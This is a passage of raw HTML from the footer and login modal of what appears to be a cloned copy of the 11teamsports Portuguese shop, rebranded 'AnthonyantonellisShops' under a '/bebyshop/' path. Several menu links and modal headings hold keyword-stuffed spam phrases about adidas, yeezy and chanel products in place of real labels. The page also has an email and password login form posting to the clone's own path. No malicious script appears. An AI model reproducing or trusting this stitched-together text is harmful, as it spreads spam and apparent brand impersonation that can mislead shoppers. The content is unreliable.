1.6H50.2c-.8.1-1.5-.6-1.6-1.4v-.2-3.8c-.1-.8.5-1.4 1.3-1.5h.3c.9.1 1.9.1 3 .1zM41.1 29.4h3c.9 0 1.6.6 1.6 1.5v.1c-.1 1.2 0 2.4 0 3.6 0 .8-.6 1.5-1.4 1.5H37.9c-.8.1-1.4-.5-1.5-1.3v-.2-3.9c-.1-.8.5-1.4 1.2-1.5h.2c1.1.2 2.2.2 3.3.2zM29 38.9h3.2c.8-.1 1.4.5 1.5 1.2v4.1c0 .8-.6 1.5-1.3 1.5h-6.5c-.9 0-1.5-.7-1.5-1.6v-3.8c0-.8.6-1.5 1.4-1.5h.1c.9.1 2 .1 3.1.1zM16.9 38.9H20c1 0 1.5.6 1.5 1.6v3.7c.1.8-.6 1.5-1.4 1.6h-6.3c-.8.1-1.6-.5-1.7-1.4v-.3-3.6c0-1 .6-1.6 1.6-1.6h3.2zM29 29.4h3c1 0 1.6.5 1.6 1.5v3.8c.1.8-.5 1.5-1.3 1.5h-6.5c-.8 0-1.5-.6-1.5-1.4v-.1-3.8c0-.8.6-1.5 1.4-1.5H29zM41 45.8h-3c-.8.1-1.6-.5-1.6-1.3v-.3-3.8c-.1-.8.5-1.4 1.3-1.5h6.5c1 0 1.5.6 1.5 1.6v3.7c0 .8-.6 1.5-1.5 1.6H41zM16.9 36.2h-3c-1.1 0-1.6-.6-1.6-1.6v-3.5c0-1.2.6-1.7 1.7-1.7h5.9c1.1 0 1.6.5 1.6 1.7v3.5c0 1.1-.6 1.6-1.6 1.6h-3zM23.3 26.7h-2.2c-.1-.2-.1-.4-.1-.6v-6.5c0-.2 0-.4.1-.6h5.2c.1 0 .1.1.2.1.5.4 1.1.7 1.2 1.4.1 1 .4 2.1-.7 2.8-.2.1-.3.4-.2.6.3.7.6 1.5.9 2.2v.5h-2.3c-.3-.7-.6-1.3-.9-2-.1-.3-.2-.4-.5-.4h-.3c-.2 0-.3.1-.3.3V26c0 .4 0 .6-.1.7zm1-4.2h.4c.3.1.6-.1.7-.4.1-.5 0-1-.3-1.1-.1 0-.2-.1-.3-.1h-.5c-.8 0-.8 0-.8.8s0 .8.8.8zM28.9 19.1h2.2c0 .2.1.3.1.5v4.2c-.1.4.2.8.7.9h.1c.5 0 .8-.3.8-.9v-4c0-.2.1-.4.1-.6h2.2c0 .1.1.2.1.4v5.2c0 .3-.1.5-.3.7-.5.5-1 .9-1.5 1.4h-2.9c-.5-.4-.9-.8-1.4-1.2-.3-.3-.5-.7-.5-1.2v-4.8c.1-.3.2-.5.3-.6zM47.6 26.7h-2.9c-.4-.4-.9-.8-1.3-1.1-.3-.3-.4-.6-.4-1v-3.3c0-.4.1-.8.4-1 .4-.4.9-.8 1.3-1.1h2.9c.4.4.8.7 1.3 1.1.3.3.5.7.5 1.1v3.2c0 .3-.1.7-.3.9l-1.5 1.2zm-3.3-3.8v1.4c0 .7.6 1.3 1.3 1.4h1.2c.7-.1 1.2-.7 1.2-1.4V22c.1-.6-.2-1.2-.7-1.5-.4-.3-2-.4-2.4-.1-.5.4-.9.9-.7 1.6.1.3.1.6.1.9zM17.3 26.7h-2.2c-.1-.2-.1-.4-.1-.6v-6.5c0-.2.1-.4.1-.5H20c0 .4.1.8.1 1.3 0 .3-.1.5-.5.5h-1.4c-.7 0-.8.1-.8.7v4.5c0 .2 0 .4-.1.6zM38 19.1h3.9c0 .2 0 .5.1.7 0 .3-.1.4-.4.4h-2.4c-.5-.1-1 .2-1.2.7-.1.3-.2.7-.1 1.1.1.3.4.4.8.4h1.8c.8-.1 1.9 1 1.8 1.8v.8c0 .3-.1.5-.3.7-.4.4-.9.8-1.4 1.2h-4v-.6c0-.5 0-.5.5-.5h2.8c.2 0 .4-.1.6-.2.4-.3.6-.8.5-1.3 0-.4-.2-.7-.7-.7h-1.9c-1 0-1.8-.7-1.9-1.7v-.2-.5c0-.3.1-.6.3-.8.3-.6.7-.9 1.2-1.3zM55.9 26.7h-1.3l-1.9-2.9-1.8 2.9h-1.2c0-.2.1-.4.1-.5.6-1 1.3-2 1.9-3.1.2-.2.2-.5 0-.7-.6-1-1.3-1.9-1.9-2.9-.1-.2-.1-.3-.1-.5H51l1.8 2.7 1.8-2.7h1.2c0 .2-.1.4-.2.6-.6 1-1.2 1.9-1.9 2.8-.2.2-.2.5 0 .7.7 1 1.3 2.1 2 3.1.1.2.2.3.2.5zM14 19.1c.3.5.2 1.1.1 1.6 0 .1-.2.2-.4.2h-1.6c-.1 0-.4-.1-.4-.2 0-.5-.2-1.1.1-1.6H14z"></path></svg> </a> <a href="/bebyshop/c/uhlsport" aria-label="Uhlsport"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 70 70"><path d="M18.1 56.9h-1.5v2.9c0 1.2-.3 1.6-1.2 1.6-.8 0-1-.4-1-1.3v-3.2h-1.5v3.5c0 1.4.4 2.4 2 2.4.7 0 1.3-.3 1.7-.9v.8H18c0-.2.1-5.8.1-5.8zm1 5.6h1.5v-2.9c0-1.2.3-1.6 1.2-1.6.8 0 1 .4 1 1.3v3.2h1.5V59c0-1.4-.4-2.4-2-2.4-.7 0-1.3.3-1.7.9v-2.9h-1.5v7.9zm6.4-7.8h1.6v7.7h-1.6v-7.7zm2.5 6c.1 1.5 1.3 1.9 2.6 1.9s2.5-.5 2.5-1.9c0-1-.8-1.3-1.8-1.6-.9-.2-1.8-.3-1.8-.8 0-.4.5-.5.8-.5.6 0 1 .2 1.1.8H33c-.1-1.3-1.3-1.8-2.4-1.8-1.3 0-2.4.3-2.4 1.8 0 1 .9 1.3 1.8 1.5 1.1.3 1.8.4 1.8.8 0 .5-.6.8-1 .8-.6 0-1.2-.3-1.2-.9-.2-.1-1.6-.1-1.6-.1zm8.9.8c-1 0-1.3-.8-1.3-1.8s.3-1.8 1.3-1.8 1.3.9 1.3 1.9c.1.8-.3 1.7-1.3 1.7zm-2.8 3h1.5v-2.7c.4.6 1 .8 1.7.8 1.6 0 2.4-1.4 2.4-2.9 0-1.6-.8-3-2.5-3-.7 0-1.3.3-1.7.8v-.7h-1.3l-.1 7.7zm8-4.8c0-.9.3-1.8 1.3-1.8s1.3.9 1.3 1.8-.3 1.8-1.3 1.8-1.3-.9-1.3-1.8zm-1.5 0c0 1.8 1.2 2.9 2.9 2.9s2.9-1.2 2.9-2.9-1.2-2.9-2.9-2.9c-1.8-.1-2.9 1.1-2.9 2.9zm6.6 2.8h1.6V60c0-1 .4-1.8 1.5-1.8.2 0 .3 0 .6.1v-1.4c-.1 0-.3-.1-.3-.1-.8 0-1.5.5-1.8 1.2v-1h-1.5l-.1 5.5zm6.7-7.3h-1.5v1.7h-.9v1h.9v3.3c0 1.1.8 1.3 1.8 1.3.3 0 .6 0 .9-.1v-1.2c-.2 0-.3.1-.5 0-.5 0-.7-.2-.7-.7v-2.8H55v-.9h-1.1v-1.6zM35.1 5.5c-12.2 0-22.2 9.9-22.2 22.1S22.8 49.7 35 49.7s22.2-9.9 22.2-22.1S47.3 5.5 35.1 5.5zm12.5 36.7c-8 7-20.2 6.1-27.1-1.9S14.4 20 22.4 13.1c1.7-1.4 3.6-2.6 5.7-3.5-1.7 1.6-4 4.3-4 8.5 0 5.4 4.4 9.8 9.7 9.8 2.7 0 5.3-1.2 7.2-3.1V9.3c2.5.8 4.7 2.1 6.7 3.8v29.1zm2.4-2.4c-.1-.1-.1-.1-.1-.2V15.4c5.8 7 5.9 17.2.1 24.4z"></path></svg> </a> <a href="/bebyshop/c/under-armour" aria-label="Under Armour"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 100 100"><path d="M64.62 50.1c-.34.25-.74.54-1.22.88-3.11 2.2-7.63 3.71-13.5 3.71h-.38c-5.87 0-10.39-1.51-13.5-3.71-.48-.34-.88-.63-1.22-.88.34-.25.74-.54 1.22-.88 3.11-2.2 7.63-3.71 13.5-3.71h.38c5.87 0 10.39 1.51 13.5 3.71.49.34.89.63 1.22.88m30.32-18.17s-2.67-2.04-11.12-5.14c-7.42-2.73-13.01-3.33-13.01-3.33l.02 16c0 2.25-.62 4.31-2.34 6.65-6.3-2.3-12.26-3.71-18.77-3.71s-12.47 1.41-18.77 3.71c-1.72-2.34-2.34-4.4-2.34-6.65l.02-16s-5.6.61-13.01 3.33C7.15 29.9 4.48 31.93 4.48 31.93c.35 7.26 6.71 13.71 16.73 18.17C11.19 54.55 4.83 61 4.48 68.26c0 0 2.67 2.04 11.12 5.14 7.42 2.73 13.01 3.33 13.01 3.33l-.02-16c0-2.25.62-4.31 2.34-6.65 6.3 2.3 12.26 3.71 18.77 3.71s12.47-1.41 18.77-3.71c1.72 2.34 2.34 4.4 2.34 6.65l-.02 16s5.6-.6 13.01-3.33c8.45-3.11 11.12-5.14 11.12-5.14-.33-7.26-6.69-13.71-16.71-18.16 10.02-4.45 16.38-10.9 16.73-18.17"></path></svg> </a> </div> </div> </div> <div class="page-max-width mx-auto p-4 p-sm-5"> <div class="row font-size-90"> <div class="col-12 col-lg-3 my-4 m-lg-0 text-center text-lg-left order-4 order-lg-1"> <a href="/bebyshop/"> <div class="h5 footer-title mb-3"> <span class="footer-shop-logo text-left"> <img src="https://i1.t4s.cz/galleries/svg/11teamsports.svg" alt="11teamsports" height="29" width="200" loading="lazy"> </span>
</div> <span class="sr-only">AnthonyantonellisShops</span> </a> <p class="color-black"> Há mais de 16 anos que somos os teus companheiros de equipa, trazendo-te os melhores e mais recentes produtos de futebol. </p> <div class="row font-em-20 m-0 justify-content-center justify-content-lg-start"> <a class="col-auto footer-svg-link footer-svg-social facebook" href="https://www.facebook.com/11teamsportsPT/" target="_blank" rel="nofollow noreferrer"> <span class="sr-only">Facebook</span> <i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/fa-facebook-f.svg" alt="fa-facebook-f" height="25" width="25" loading="lazy"></i> </a> <a class="col-auto footer-svg-link footer-svg-social instagram" href="https://www.instagram.com/11teamsports.pt/" target="_blank" rel="nofollow noreferrer"> <span class="sr-only">Instagram</span> <i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/fa-instagram.svg" alt="fa-instagram" height="25" width="25" loading="lazy"></i> </a> <a class="col-auto footer-svg-link footer-svg-social youtube" href="https://www.youtube.com/11teamsportseast" target="_blank" rel="nofollow noreferrer"><span class="sr-only">YouTube</span><i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/fa-youtube.svg" alt="fa-youtube" height="25" width="25" loading="lazy"></i></a>   </div> <div class="row mt-2 justify-content-center"> <div class="col-auto col-lg-3 pr-0"> <a href="https://customerreviews.google.com/v/merchant?q=11teamsports.pt&amp;c=pt&amp;v=19" target="_blank" rel="nofollow"><i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/googleshopping.svg" alt="googleshopping" height="64" width="64" loading="lazy"></i></a> </div> <div class="col-auto col-lg d-flex justify-content-center flex-column footer-heureka-text"> <strong>4.6 de 4.6 estrelas</strong> Google Shopping </div> </div> <div class="google-trust-box"> <div class="google-trust"> <div class="google-trust-image"> <img src="https://i1.t4s.cz/galleries/svg/google-logo.svg" alt="google-logo" height="45" width="45"> </div> <div class="google-trust-stars"> <strong>4.6</strong> <img src="https://i1.t4s.cz/galleries/svg/google-stars.svg" alt="google-stars" height="45" width="45"> </div> <div class="google-trust-review"> <a href="https://customerreviews.google.com/v/merchant?q=11teamsports.pt&amp;c=pt&amp;v=19" target="_blank" rel="nofollow"> 146 avaliações </a> </div> <div class="google-trust-rating-mobile"> <a href="https://customerreviews.google.com/v/merchant?q=11teamsports.pt&amp;c=pt&amp;v=19" target="_blank" rel="nofollow"> <strong>4.6</strong> </a> </div> </div> </div> </div> <div class="footer-m-col col-12 col-lg-3 mb-lg-4 mb-lg-0 order-2"> <div class="h5 footer-title mb-3 pt-3 px-3 mb-lg-4 p-lg-0 collapsed" data-toggle="collapse" data-target="#footer-contact"> <div class="row"> <div class="col color-lg-gray"> Sobre Nós </div> <div class="col-auto d-lg-none"> <i class="svg-icon footer-m-col-arrow"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z"></path></svg></i> </div> </div> </div> <ul class="footer-list mb-0 px-3 pb-3 p-lg-0 collapse d-lg-block" id="footer-contact"> <li class="nav-item"> <a href="/bebyshop/pg/sobre-nos" class="nav-link text-ellipsis "> adidas eqt support adv olive for sale in ohio city </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/11teamsports-house-of-clubs" class="nav-link text-ellipsis "> chanel nmd price in bangladesh india live </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/torne-se-nosso-top4football-brand-embaixador" class="nav-link text-ellipsis "> couture kimono de karate adidas sneakers 2016 </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/afiliado-top4football-affiliate" class="nav-link text-ellipsis "> yeezy launch cancelled schedule template 2017 </a> </li> <li class="nav-item"> <a href="/bebyshop/page/careers" class="nav-link text-ellipsis "> Empregos &amp; Carreiras </a> </li> <li class="nav-item"> <a href="#" onclick="window.wlc.openPrecen()" class="nav-link text-ellipsis "> Definições de Cookies </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/termos-e-condiccoes" class="nav-link text-ellipsis "> Termos e Condições </a> </li> </ul> </div> <div class="footer-m-col col-12 col-lg-3 mb-lg-4 mb-lg-0 order-3"> <div class="h5 footer-title mb-3 pt-3 px-3 mb-lg-4 p-lg-0 collapsed" data-toggle="collapse" data-target="#footer-help"> <div class="row"> <div class="col color-lg-gray"> adidas iron on badge rack </div> <div class="col-auto d-lg-none"> <i class="svg-icon footer-m-col-arrow"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z"></path></svg></i> </div> </div> </div> <ul class="footer-list mb-0 px-3 pb-3 p-lg-0 collapse d-lg-block" id="footer-help"> <li class=""> <a href="/bebyshop/pt/order/cancelation" class="nav-link text-ellipsis " rel="nofollow"> Cancelar encomenda </a> </li> <li class=""> <a href="/bebyshop/pg/instrucoes-para-devolucao" class="nav-link text-ellipsis " rel="nofollow"> Devolução de hoodie </a> </li> <li class=""> <a href="/bebyshop/pg/instrucoes-para-reclamacoes-de-produtos" class="nav-link text-ellipsis " rel="nofollow"> Reclamar item defeituoso </a> </li> <li class=""> <a href="/bebyshop/pg/house-of-clubs" class="nav-link text-ellipsis " rel="nofollow"> Veste tua equipa </a> </li> <li class=""> <a href="/bebyshop/pg/transporte-e-pagamento" class="nav-link text-ellipsis " rel="nofollow"> Envio e Pagamento </a> </li> <li class=""> <a href="/bebyshop/pg/tabelas-de-tamanhos" class="nav-link text-ellipsis " rel="nofollow"> Encontre o tamanho certo </a> </li> <li class=""> <a href="/bebyshop/pg/kontakt" class="nav-link text-ellipsis " rel="nofollow"> Contato </a> </li> <li class=""> <a href="/bebyshop/pt/faq" class="nav-link text-ellipsis " rel="nofollow"> FAQ - Perguntas Frequentes </a> </li> <li class=""> <a href="/bebyshop/pg/politica-de-privacidade" class="nav-link text-ellipsis " rel="nofollow"> Regulamento de Proteção de Dados Pessoais </a> </li> </ul> </div> <div class="col-12 col-lg-3 mb-4 mb-lg-0 order-1 order-lg-4 py-4 py-lg-0"> <div class="dropdown footer-dropdown"> <div class="btn btn-block text-left footer-dropdown__btn mb-4 mb-lg-0" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <div class="row"> <div class="col"> <i class="mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_pt.svg" alt="flag_pt" height="16" width="16" loading="lazy"></i> EUR - Portugal (Português) </div> <div class="col-auto"> <i class="svg-icon svg-icon--270deg"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z"></path></svg></i> </div> </div> </div> <div class="dropdown-menu dropdown-menu-left footer-dropdown__menu card-shadow" aria-labelledby="dropdownMenuButton"> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.com/de-de/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_de.svg" alt="flag_de" height="16" width="16" loading="lazy"> </i> EUR - Alemanha (Deutsch) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.com/at-de/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_at.svg" alt="flag_at" height="16" width="16" loading="lazy"> </i> EUR - Áustria (Deutsch) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.com/ch-de/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_ch.svg" alt="flag_ch" height="16" width="16" loading="lazy"> </i> CHF - Suíça (Deutsch) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.com/it-it/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_it.svg" alt="flag_it" height="16" width="16" loading="lazy"> </i> EUR - Itália (Italiano) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.nl/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_nl.svg" alt="flag_nl" height="16" width="16" loading="lazy"> </i> EUR - Países Baixos (Dutch) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.pl/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_pl.svg" alt="flag_pl" height="16" width="16" loading="lazy"> </i> PLN - Polónia (Polski) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.bg"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_bg.svg" alt="flag_bg" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.bg (BG) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.cy"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_cy.svg" alt="flag_cy" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.cy (EL) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.hr"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_hr.svg" alt="flag_hr" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.hr (Hrvatski) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.dk"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_dk.svg" alt="flag_dk" height="16" width="16" loading="lazy"> </i> DKK - 11teamsports.dk (Dansk) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.sk"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_sk.svg" alt="flag_sk" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.sk (Slovensky) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.si"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_si.svg" alt="flag_si" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.si (Slovenski) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.es"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_es.svg" alt="flag_es" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.es (Español) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.fi"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_fi.svg" alt="flag_fi" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.fi (Suo̯mi) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.gr"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_gr.svg" alt="flag_gr" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.gr (EL) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.hu"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_hu.svg" alt="flag_hu" height="16" width="16" loading="lazy"> </i> HUF - 11teamsports.hu (Magyar) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.ie"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_ie.svg" alt="flag_ie" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.ie (English) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.pl"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_pl.svg" alt="flag_pl" height="16" width="16" loading="lazy"> </i> PLN - 11teamsports.pl (Polski) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.cz"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_cz.svg" alt="flag_cz" height="16" width="16" loading="lazy"> </i> CZK - 11teamsports.cz (Česky) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.ro"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_ro.svg" alt="flag_ro" height="16" width="16" loading="lazy"> </i> RON - 11teamsports.ro (Româna) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.se"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_se.svg" alt="flag_se" height="16" width="16" loading="lazy"> </i> SEK - 11teamsports.se (Svenska) </a> </div> </div> <div class="h5 footer-title mb-4 mt-5 d-none d-lg-block color-lg-gray">adidon adidas line up girls clothes for kids 2017 ?</div> <a href="mailto:info@11teamsports.pt" class="btn btn-block text-left footer-dropdown__btn"> <div class="row"> <div class="col"> <i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/fa-email.svg" alt="fa-email" height="16" width="16" loading="lazy"></i> info@AnthonyantonellisShops </div> <div class="col-auto"> <i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/fa-arrow-right-long.svg" alt="fa-arrow-right-long" height="16" width="16" loading="lazy"></i> </div> </div> </a> </div> </div> <hr class="bg-white-dark mt-0 mt-lg-5 mb-4"> <div class="footer-m-opacity"> <div class="row text-center"> <div class="col font-em-sm-20 font-em-lg-25 text-lg-left"> </div> <div class="col-12 col-lg-auto mt-2 mt-lg-0 footer-svg-fill font-em-20"> </div> </div> </div> </div> <div class="footer-copyright-line"> <div class="page-max-width mx-auto p-3 text-center font-size-90"> © 2010 – 2026 <span class="ml-2">AnthonyantonellisShops</span> </div> </div> </div> </div> </div> <div style="display:none"> </div> <div style="display:none"> </div> <div class="modal fade modal-blurred" id="modal-login" tabindex="-1" role="dialog" aria-hidden="true"> <div class="modal-dialog modal-lg modal-dialog-centered" role="document"> <div class="modal-content overflow-hidden card-shadow"> <div class="modal-header modal-header-absolute modal-login__header d-flex align-items-start justify-content-between"> <div class="font-weight-normal"></div> <button type="button" class=" close modal-header-close" data-dismiss="modal" aria-label="Close"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i> <span class="sr-only">Fechar</span> </button> </div> <div class="modal-body p-0"> <div class="modal-login-container d-flex flex-column flex-lg-row "> <div class="modal-login-forms"> <div class="modal-login-forms__inner w-100 h-100 d-flex align-items-center pt-4 pt-lg-4 px-3 pb-3 px-lg-4 pb-lg-4"> <form action="/bebyshop/c/adidas-sportswear" method="post" id="login-form" class="w-100"> <input type="hidden" name="redirect_input" value="" id="redirect_input"> <div class="font-em-lg-125 text-center mb-2 for-club">Quero tornar-me um membro do House Of Clubs</div> <div class="modal-login-collapse modal-sign-in collapse show"> <div class="font-weight-normal text-center"> <div class="collapse show modal-sign-title font-em-125"> <div class="for-login">black and orange adidas warriors hoodie women</div> <div class="for-club">adidas thermal underwear size chart by weight</div> </div> <div class="collapse modal-sign-coupon font-em-125">Faz login para inserir o código de desconto</div> <div class="row mt-3 mb-4 justify-content-center text-center for-login mx-1"> <div class="col-12 col-sm-4 p-0 mb-2 mb-sm-0"> <a rel="nofollow" href=""> <div class="btn btn-outline-dark w-100 btn-google"> <div class="d-inline-block icon-login-google align-middle"></div>
<div class="d-inline-block">Google</div> </div> </a> </div> <div class="col-12 col-sm-4 p-0 mb-2 mb-sm-0"> <a onclick="$('#appleid-signin').click();" class="apple-login-normal last-login"> <div class="btn btn-outline-dark w-100 btn-apple"> <div class="d-inline-block icon-login-apple align-middle"></div> <div class="d-inline-block">Apple</div> </div> </a> <div class="d-none"> <div id="appleid-signin" data-color="black" data-border="true" data-type="sign in" data-height="40" data-logo-size="small"></div> </div> </div> </div> </div> <div class="form-group mt-4"> <label for="frm-logInFormModal-login" class="d-none">E-mail</label> <input type="email" name="login" placeholder="E-mail" id="frm-logInFormModal-login" required data-nette-rules='[{"op":":filled","msg":"Por fave insere E-mail"},{"op":":email","msg":"Insere um endereço de e-mail válido"},{"op":"App\\Validators::validateEmailDomainForm","msg":"O endereço de email parece conter um erro","arg":{"country":20}}]' class="form-control mb-lg-2 pecka-reset" autocorrect="off"> </div> <div class="form-group"> <label class="sr-only" for="passField0">Palavra-passe</label> <input type="password" name="pass" placeholder="Palavra-passe" id="passField0" required data-nette-rules='[{"op":":filled","msg":"Por fave insere Palavra-passe"}]' class="form-control mb-2 pecka-reset"> <i id="passFieldShow0" class="svg-icon show-pass-btn" onclick="showPassField(0)"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" fill="currentColor"><g class="fa-group"><path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288.14 400H288a143.93 143.93 0 1 1 .14 0z" opacity="0.4"></path><path d="M380.66 280.87a95.78 95.78 0 1 1-184.87-50.18 47.85 47.85 0 0 0 66.9-66.9 95.3 95.3 0 0 1 118 117.08z" opacity="0.4"></path></g></svg></i> <i id="passFieldHide0" class="svg-icon show-pass-btn d-none" onclick="hidePassField(0)"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" fill="currentColor"><g class="fa-group"><path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288.14 400H288a143.93 143.93 0 1 1 .14 0z" opacity="0.4"></path><path d="M380.66 280.87a95.78 95.78 0 1 1-184.87-50.18 47.85 47.85 0 0 0 66.9-66.9 95.3 95.3 0 0 1 118 117.08z" opacity="0.4"></path><path d="M636.64 480.55L617 505.82a16 16 0 0 1-22.45 2.8L6.18 53.9a16 16 0 0 1-2.81-22.45L23 6.18a16 16 0 0 1 22.45-2.8L633.82 458.1a16 16 0 0 1 2.82 22.45z" opacity="0.4"></path></g></svg></i> <a href="/bebyshop/user/lost-password" rel="nofollow" class="link-dark">buzo adidas mujer negro 2017?</a> </div> <div class="row for-login submit-btn"> <div class="col-12"> <button type="submit" name="log_in" formnovalidate data-nette-validation-scope='["login","pass"]' class="js-modal-login-submit btn btn-lg-large btn-dark btn-block">Iniciar sessão</button> </div> </div> </div> <div class="modal-login-collapse modal-sign-up collapse"> <div class="collapse show modal-sign-title font-em-125 font-weight-normal text-center"> <div class="for-login">adidas stan smith size guide chart for women</div> <div class="for-club">adidas thermal underwear size chart by weight</div> </div> <div class="mt-3"> <a href="/bebyshop/user/login" data-toggle="collapse" data-target=".modal-login-collapse" rel="nofollow" class="btn btn-lg-large btn-outline-dark w-100 